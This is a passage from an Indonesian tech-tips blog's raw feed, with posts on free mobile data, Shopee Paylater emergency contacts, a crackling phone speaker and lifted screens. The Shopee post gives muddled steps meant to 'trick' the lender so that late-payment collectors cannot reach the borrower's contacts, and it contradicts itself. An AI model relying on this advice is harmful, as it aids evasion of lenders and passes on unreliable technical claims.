masih ada kuota yang tersisa dan dapat diklaim. Jadi, jangan menunggu lagi dan langsung ikuti cara yang telah disampaikan tersebut. Jangan lupa follow\u0026nbsp;\u003Ca href=\"https:\/\/www.johnnyheadband.com\"\u003EJohnnyheadband.com\u003C\/a\u003E\u0026nbsp;di\u0026nbsp;\u003Ca href=\"https:\/\/news.google.com\/publications\/CAAqBwgKMOWm0AswpMLnAw\" target=\"_blank\"\u003EGoogle News\u003C\/a\u003E. Selain itu kami akan memberikan informsi secara akurat berdasarkan sumber yang jelas dan dapat dipercaya mulai dari buku, media dan sumber-sumber lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/9006454818588840353\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-mendapatkan-kuota-gratis-xl-2022-tanpa-aplikasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/9006454818588840353"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/9006454818588840353"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-mendapatkan-kuota-gratis-xl-2022-tanpa-aplikasi.html","title":"Cara Mendapatkan Kuota Gratis XL Tanpa Aplikasi Terbaru 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm4j88VaVEbnjK5r9uob0r2hqKbh5E3UgIMR5aO244WcpElFnGevuQEOoy2l0ZyPajOGcL1siToyEHVPbVY9BKXhcKySbG2sN7nfqqzfl2I07XwTDHxni2MC0P19nyDODbnNcMHI9juOF5x-TJ6optjfPtyDFX4j7y4GfKHriMGc_81onWdWHe97wq8g\/s72-w640-h380-c\/Cara%20Mendapatkan%20Kuota%20Gratis%20XL%202022%20Tanpa%20Aplikasi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-5237373851560565390"},"published":{"$t":"2023-11-06T12:04:00.003+07:00"},"updated":{"$t":"2023-11-06T12:04:46.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fintech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marketplace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopee Paylater"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"}],"title":{"type":"text","$t":"Cara Menghapus Kontak Darurat Kredit Shopee Paylater 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara Menghapus Kontak Darurat Kredit Shopee Paylater\u003C\/b\u003E -- Shopee Paylater merupakan sebuah layanan dengan metode kredit melalui shopee yang akan diberikan kepada pengguna tertentu. Tentunya cara aktifkan Spinjam \u0026amp; Spaylater, kamu perlu sebuah nomor kontak darurat orang sekitar. Banyak yang mencari tentang:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ecara mengganti kontak darurat di shopee paylater\u003C\/li\u003E\u003Cli\u003Ecara memasukan kontak darurat shopee paylater\u003C\/li\u003E\u003Cli\u003Ecara melihat kontak darurat di shopee\u003C\/li\u003E\u003Cli\u003Enomor telepon sudah terkonfirmasi di akun lain shopee\u003C\/li\u003E\u003Cli\u003Ecara mengatasi nomor telepon sudah terdaftar di shopee\u003C\/li\u003E\u003Cli\u003Ecara mengganti nomor telepon yang sudah terdaftar di shopee\u003C\/li\u003E\u003Cli\u003Ecara ganti nomor hp di shopee tanpa verifikasi\u003C\/li\u003E\u003Cli\u003Eganti nomor shopee apakah saldo hilang\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Menghapus Kontak Darurat Kredit Shopee\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003ENah ada juga resikonya ketika kita telat bayar kredit Spinjam dan Spaylater, pihak shopee juga dapat mengetahui nomor darurat yang kita pakai, akan tetapi saat kita mengaktifkan Splaylater nomor orang terdekat tidak dimasukan, ketika telat kok dapat di akses dari pihak shopee walau kita tidak memasukan nomor tersebut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada artikel kali ini kita akan membahas cara cara agar pihak shopee tidak mengakses nomor darurat kamu, agar tidak dapt di akser oleh pihak shopee.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCiiFm27A2Q3kwJ8QIVTDU2hwhK4Z2o1REfW_ehMKZ96tLsUHeBXpkyjzB6Wz36AM-cqePcsuuDbLEZIQHanhhUoiK4lFW1fYO63oX-1wPE5915i4KO44Y-F5nxG_4ck5cL8Oq9cIK-ZjvHNoSkSvaj3i52bpWKt_zneDpPiw7K9tE8f34yWAXIZA41g\/s1080\/Cara%20Menghapus%20Kontak%20Darurat%20Kredit%20Shopee%20Paylater.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Menghapus Kontak Darurat Kredit Shopee Paylater\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCiiFm27A2Q3kwJ8QIVTDU2hwhK4Z2o1REfW_ehMKZ96tLsUHeBXpkyjzB6Wz36AM-cqePcsuuDbLEZIQHanhhUoiK4lFW1fYO63oX-1wPE5915i4KO44Y-F5nxG_4ck5cL8Oq9cIK-ZjvHNoSkSvaj3i52bpWKt_zneDpPiw7K9tE8f34yWAXIZA41g\/w640-h380\/Cara%20Menghapus%20Kontak%20Darurat%20Kredit%20Shopee%20Paylater.jpg\" title=\"Cara Menghapus Kontak Darurat Kredit Shopee Paylater\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Menghapus Kontak Darurat Kredit Shopee Paylater Terbaru 2022\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EHapus Aplikasi Shopee; Langkah awal yakni kamu tinggal delet apk shopee, yang bertujuan untuk mengelabuhi pihak shopee.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDownload Ulang Shopee; Langkah berikutnya yakni tinggal unduh aplikasi shopee tersebut.\u003C\/li\u003E\u003Cli\u003EKetika Masuk Jangan Kasih Masuk Akses Ke Shopee, Baik Kontak, Lokasi Atau Apapun Itu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ECara selanjutnya, ketika kita ingin login agar dapat tersambung di hp atau android kamu pasti akan muncul pesan dan jangan di tekan agar tidak dapat diakses.\u003C\/li\u003E\u003Cli\u003EYaa kalok kamu memberikan izin agar bisa mengakses data orang sekitar yang kita pakai di handphone.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESetelah Itu Ganti Nomor Shopee Anda. Cara yang terakhir, yakni salinlah nomor shopee kamu dengan nomor yang lain, agar tidak bisa di akses oleh pihak kredit darurat di shopee agar tidak terjangkau nomor yang anda pakai.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EApakah Bisa Menggantikan Nomor Kontak Darurat Kredit Shopee?\u003C\/h3\u003E\u003Cp\u003EAdapun pertanyaan yang terkait tengtang cara menghapus nomor kontak darurat di shopee, yang tercantum penjelasannya sebagai berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYaa jelas tidak bisa di karenakan kontak darurat sudah mengakses data oleh pihak shopee.Akan tetapi kita bisa menggunakan cara lain yaitu dengan menyalin kontak darurat di CS shope. Demikian langkah langkah yang dapat saya sampaikan tentang Cara Menghapus Kontak Darurat Kredit Shopee Paylater 2022, semoga bermaanfat. Jangan lupa follow\u0026nbsp;\u003Ca href=\"https:\/\/www.johnnyheadband.com\"\u003EJohnnyheadband.com\u003C\/a\u003E\u0026nbsp;di\u0026nbsp;\u003Ca href=\"https:\/\/news.google.com\/publications\/CAAqBwgKMOWm0AswpMLnAw\" target=\"_blank\"\u003EGoogle News\u003C\/a\u003E. Selain itu kami akan memberikan informsi secara akurat berdasarkan sumber yang jelas dan dapat dipercaya mulai dari buku, media dan sumber-sumber lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/5237373851560565390\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/09\/cara-menghapus-kontak-darurat-kredit-shopee-paylater.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/5237373851560565390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/5237373851560565390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/09\/cara-menghapus-kontak-darurat-kredit-shopee-paylater.html","title":"Cara Menghapus Kontak Darurat Kredit Shopee Paylater 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCiiFm27A2Q3kwJ8QIVTDU2hwhK4Z2o1REfW_ehMKZ96tLsUHeBXpkyjzB6Wz36AM-cqePcsuuDbLEZIQHanhhUoiK4lFW1fYO63oX-1wPE5915i4KO44Y-F5nxG_4ck5cL8Oq9cIK-ZjvHNoSkSvaj3i52bpWKt_zneDpPiw7K9tE8f34yWAXIZA41g\/s72-w640-h380-c\/Cara%20Menghapus%20Kontak%20Darurat%20Kredit%20Shopee%20Paylater.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-3929344840790640530"},"published":{"$t":"2023-11-06T12:04:00.002+07:00"},"updated":{"$t":"2023-11-06T12:04:26.533+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smartphone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"}],"title":{"type":"text","$t":"Cara Menghilangkan dan Memperbaiki Speaker HP Bunyi Kresek 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara Menghilangkan Suara Kresek di Speaker HP\u003C\/b\u003E -- Speaker HP menjadi komponen hardware penting yang harus dalam kondisi baik. Namun bagaimana jika komponen tersebut mengeluarkan suara aneh yang mengganggu? Tentu perlu sekali menelusuri penyebab speaker HP bunyi kresek agar bisa mengatasinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifavxcCJGrMVFa04BmqVk0sNTpmJIECOaMIjNGi52ZVUHwG7DzbfQJHY_3YZSQY4EaKRfbrbjsi3VzIAlFp8PdE8pnowllw4r6SdvhXweaVbvdQa5b6qWd3k3KQUDgFbOG3ac8WMKciBCu7_Jcb9ialXIDbW6z3guMbBszmU4LUwwl-fWVXU8Seuiy4g\/s1080\/Cara%20Memperbaiki%20Speaker%20HP%20Bunyi%20Kresek.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Memperbaiki Speaker HP Bunyi Kresek\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifavxcCJGrMVFa04BmqVk0sNTpmJIECOaMIjNGi52ZVUHwG7DzbfQJHY_3YZSQY4EaKRfbrbjsi3VzIAlFp8PdE8pnowllw4r6SdvhXweaVbvdQa5b6qWd3k3KQUDgFbOG3ac8WMKciBCu7_Jcb9ialXIDbW6z3guMbBszmU4LUwwl-fWVXU8Seuiy4g\/w640-h380\/Cara%20Memperbaiki%20Speaker%20HP%20Bunyi%20Kresek.jpg\" title=\"Cara Memperbaiki Speaker HP Bunyi Kresek\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Menghilangkan Suara Kresek di Speaker HP\u003C\/h2\u003E\u003Cp\u003ESpeaker berperan penting dalam menyalurkan bunyi, terlebih lagi suara notifikasi atau panggilan telepon. Ada banyak sekali pencarian tentang masalah ini, dan disini kita akan mengulas semuanya termasuk:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Epenyebab speaker bunyi kresek\u003C\/li\u003E\u003Cli\u003Ecara menghilangkan suara kresek di hp\u003C\/li\u003E\u003Cli\u003Ecara memperbaiki speaker bunyi kresek\u003C\/li\u003E\u003Cli\u003Espeaker hp bunyi nging\u003C\/li\u003E\u003Cli\u003Ekode untuk memperbaiki speaker hp\u003C\/li\u003E\u003Cli\u003Esuara mic hp kresek kresek\u003C\/li\u003E\u003Cli\u003Ecara memindahkan speaker utama ke speaker kedua\u003C\/li\u003E\u003Cli\u003Ecara memperbaiki speaker hp xiaomi kresek kresek\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E5 Penyebab Speaker HP Bunyi Kresek\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EMaka, sedapat mungkin pengguna merawat komponen tersebut agar tetap awet. Namun jika ternyata speaker memiliki masalah dengan bunyi, beberapa penyebabnya mungkin terjadi karena beberapa hal berikut:\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. Terdapat Debu dalam Speaker\u003C\/h3\u003E\u003Cp\u003EPenyebab paling umum mengapa speaker HP menciptakan bunyi kresek yang mengganggu yakni karena kemasukan debu. Tumpukan debu yang terlalu tebal mampu mempengaruhi kualitas speaker. Bahkan ada beberapa partikel yang terserap jauh ke dalam, sehingga pengguna harus mengeluarkan waktu ekstra untuk membersihkannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2. Kutub pada Lilitan Coil Longgar atau Terlepas\u003C\/h3\u003E\u003Cp\u003EKutub lilitan coil yang terlepas atau longgar juga bisa menjadi salah satu penyebab speaker HP bunyi kresek yang perlu diketahui. Komponen tersebut dapat saja rusak atau bergeser apabila pengguna sering menjatuhkan HP disertai dengan benturan yang keras.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini dikarenakan solder timah pada coil lilitan terlepas atau longgar, tentunya hal ini dapat menghalangi arus listrik yang masuk. Apabila peredaran arus listrik tidak maksimal tentu akan mempengaruhi kualitas suara yang dihasilkan dari speaker HP bahkan menimbulkan bunyi mengganggu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3. Membran Speaker Sobek\u003C\/h3\u003E\u003Cp\u003EPenyebab speaker HP bunyi kresek yang juga menjadi permasalahan beberapa orang yaitu membran speaker HP bagian depan sobek. Lembaran membran tersebut pada dasarnya adalah pelindung speaker dari berbagai benda asing yang bisa saja masuk ke dalam bagian inti speaker.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun komponen tersebut sangat halus sehingga rentan robek apabila tidak dijaga dan diperhatikan dengan benar. Biasanya kerusakan membran speaker ditimbulkan dari tindakan ceroboh seperti membersihkan speaker dengan benda kecil yang tajam, atau HP terjatuh.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4. Jalur Listrik Putus\u003C\/h3\u003E\u003Cp\u003EJalur listrik putus yang mengalir di sekitar komponen speaker HPP juga dapat menimbulkan suara kresek pada speaker karena alirannya terganggu. Hal ini terjadi jika komponen HPP speaker mengalami benturan sehingga jalur penghubung lempengan plus minus bergeser dari PCB speaker.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E5. Masalah pada Setelan Volume\u003C\/h3\u003E\u003Cp\u003ESelanjutnya, yang menyebabkan speaker HP berbunyi kresek yakni adanya kesalahan penyetelan volume. Pada beberapa jenis HP, terkadang pengaturan volume terbagi atas beberapa kelompok. Jika antara satu kelompok dengan lainnya saling bertolak belakang, maka akan menimbulkan efek suara kresek pada speaker.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E5 Cara Menghilangkan dan Memperbaiki Speaker HP Bunyi Kresek\u003C\/h2\u003E\u003Cp\u003ESuara-suara pada speaker yang berbunyi nyaring dapat mengganggu pengguna selama beraktivitas menggunakan HP ketika mengaktifkan audio. Saat menghadapi penyebab speaker HP bunyi kresek, terdapat cara yang bisa diterapkan untuk mengurangi suara kresek tersebut. Tahapan yang perlu dilakukan cukup mudah, diantaranya:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EInstall aplikasi MX Player yang tersedia di PlayStore maupun Appstore.\u003C\/li\u003E\u003Cli\u003ESelanjutnya masuk pada menu setting, kemudian pilih opsi audio dan beri tanda centang pada pemutar audio.\u003C\/li\u003E\u003Cli\u003EKemudian masuk ke pemutar player atau musik bawaan HP menggunakan aplikasi.\u003C\/li\u003E\u003Cli\u003EPilih audio, selanjutnya beri tanda centang pada pilihan “gunakan decoder audio SW”\u003C\/li\u003E\u003Cli\u003ETerakhir, atur volume mencapai tingkat 70% hingga 80% sampai suara kresek pada tersamar dengan baik.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESpeaker HP yang berbunyi kresek memang sangat mengganggu, apalagi ketika sedang mendengarkan musik atau melakukan panggilan dengan audio jelas seperti daring meet.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETentu pengguna harus mengetahui hal apa saja yang menyebabkan bunyi mengganggu tersebut agar bisa menemukan sumber masalah jika hal itu terjadi. Akhir kata kami ucapkan terima kasih karena telah menyimak\u0026nbsp;Cara Menghilangkan dan Memperbaiki Speaker HP Bunyi Kresek. Jangan lupa follow\u0026nbsp;\u003Ca href=\"https:\/\/www.johnnyheadband.com\"\u003EJohnnyheadband.com\u003C\/a\u003E\u0026nbsp;di\u0026nbsp;\u003Ca href=\"https:\/\/news.google.com\/publications\/CAAqBwgKMOWm0AswpMLnAw\" target=\"_blank\"\u003EGoogle News\u003C\/a\u003E. Selain itu kami akan memberikan informsi secara akurat berdasarkan sumber yang jelas dan dapat dipercaya mulai dari buku, media dan sumber-sumber lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/3929344840790640530\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-menghilangkan-memperbaiki-speaker-hp-bunyi-kresek.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/3929344840790640530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/3929344840790640530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-menghilangkan-memperbaiki-speaker-hp-bunyi-kresek.html","title":"Cara Menghilangkan dan Memperbaiki Speaker HP Bunyi Kresek 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifavxcCJGrMVFa04BmqVk0sNTpmJIECOaMIjNGi52ZVUHwG7DzbfQJHY_3YZSQY4EaKRfbrbjsi3VzIAlFp8PdE8pnowllw4r6SdvhXweaVbvdQa5b6qWd3k3KQUDgFbOG3ac8WMKciBCu7_Jcb9ialXIDbW6z3guMbBszmU4LUwwl-fWVXU8Seuiy4g\/s72-w640-h380-c\/Cara%20Memperbaiki%20Speaker%20HP%20Bunyi%20Kresek.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-1831661916840765309"},"published":{"$t":"2023-11-06T12:04:00.001+07:00"},"updated":{"$t":"2023-11-06T12:04:16.406+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Service"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"}],"title":{"type":"text","$t":"5 Cara Mengatasi Layar HP Ngangkat Terbaru 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003EPenyebab layar hp Oppo terangkat\u003C\/b\u003E Beserta \u003Cb\u003ECara Mengatasi Layar HP Ngangkat\u003C\/b\u003E -- Penyebab layar HP Oppo terangkat ataupun\u0026nbsp; cukup penting dibahas khususnya untuk pemilik smartphone dengan brand tersebut. Bisa dibilang penyebabnya hampir sama di semua jenis perangkat ponsel yang menggunakan layar sentuh.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun, tak hanya penyebabnya saja, kali ini akan dibahas pula bagaimana langkah untuk mengatasi masalah tersebut. Untuk itu, simak beberapa uraian berikut ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKhm8EKZ-ocVRQhRY7Bv_6QK2mqIytykizuUhDHRT7EEotAo7XML59PmAi5JRQRTrukSLlarZvDrW5gb7tHvVWVyHV0ZJRHwXuCMciC8NAx3YNz8hR5W1IGlEQ7vAsVbpArQbGS7CdbFJCvUJ3NK9bmF3U4XVV0EvxTKnSqIBANAko7iy2bXWWgpNeAQ\/s1080\/Cara%20Mengatasi%20Layar%20HP%20Ngangkat.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengatasi Layar HP Ngangkat\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKhm8EKZ-ocVRQhRY7Bv_6QK2mqIytykizuUhDHRT7EEotAo7XML59PmAi5JRQRTrukSLlarZvDrW5gb7tHvVWVyHV0ZJRHwXuCMciC8NAx3YNz8hR5W1IGlEQ7vAsVbpArQbGS7CdbFJCvUJ3NK9bmF3U4XVV0EvxTKnSqIBANAko7iy2bXWWgpNeAQ\/w640-h380\/Cara%20Mengatasi%20Layar%20HP%20Ngangkat.jpg\" title=\"Cara Mengatasi Touchscreen HP Ngangkat\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Mengatasi Layar HP Ngangkat\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003EPenyebab Layar HP Oppo Terangkat\u003C\/h3\u003E\u003Cp\u003ETouchscreen atau layar sentuh memiliki tingkat sensitivitas yang baik dalam memberikan kemudahan pemilik smartphone. Akan tetapi, fungsi itu dapat hilang (tidak optimal lagi) yang diakibatkan oleh beberapa hal. Untuk itu, simak beberapa penyebabnya berikut ini:\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E1. Penggunaan Ponsel yang Sembarangan\u003C\/h4\u003E\u003Cp\u003EKesalahan yang paling sering dilakukan oleh pemilik perangkat adalah menggunakan ponsel secara sembarangan alias asal-asalan. Seperti meletakkan HP di tempat tidur atau sofa yang tanpa sengaja tertindih sehingga dapat mempengaruhi elemen layar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E2. Baterai Ponsel yang Menggelembung\u003C\/h4\u003E\u003Cp\u003EPenyebab berikut, berkaitan dengan baterai ponsel yang menggelembung pada perangkat ponsel spesifikasi baterai tanam. Biasanya terjadi karena pengguna tidak sabar menggunakan HP saat sedang dalam fase charging atau penggunaan baterai yang tidak original.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E3. Ponsel Terjatuh Tanpa Disadari Pengguna\u003C\/h4\u003E\u003Cp\u003EKesibukan, terkadang membuat sebagian pengguna ponsel lupa akan pentingnya menjaga ponsel meskipun sudah diletakkan di tempat tertentu. Inilah yang membuat HP tanpa sengaja terjatuh dari ketinggian sehingga berakibat pada layar sentuh terlepas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E4. Posisi Ponsel yang Tidak Mendukung\u0026nbsp;\u003C\/h4\u003E\u003Cp\u003EFaktor yang satu ini tidak langsung membuat layar ponsel menjadi terangkat, namun kalau lama-lama tidak menutup kemungkinan berdampak. Kebanyakan pengguna cenderung memilih menaruh HP di saku celana padahal tekanan bisa berbahaya untuk touchscreen itu sendiri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E5. Tidak Peduli dengan Kondisi HP\u003C\/h4\u003E\u003Cp\u003ETak kalah utama, rutinitas di era digital yang membuat pengguna perangkat memainkan HP secara terus menerus menginisiasi permasalahan seputar layar. Kondisi ponsel yang terlalu panas dapat memberikan dampak buruk bagi kelangsungan komponen perangkat, tidak terbatas pada baterai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Mengatasi Layar HP \/ Toucscreen Ngangkat\u003C\/h2\u003E\u003Cp\u003EJika penyebab layar HP Oppo terangkat sudah dapat dipahami, sebaiknya pengguna lebih menjaga perangkat pribadi. Namun apabila smartphone terlanjur mengalami masalah terkait dan masih bisa diperbaiki sendiri, sebaiknya ikuti sejumlah langkah tepat untuk mengatasinya berikut ini:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EPersiapkan 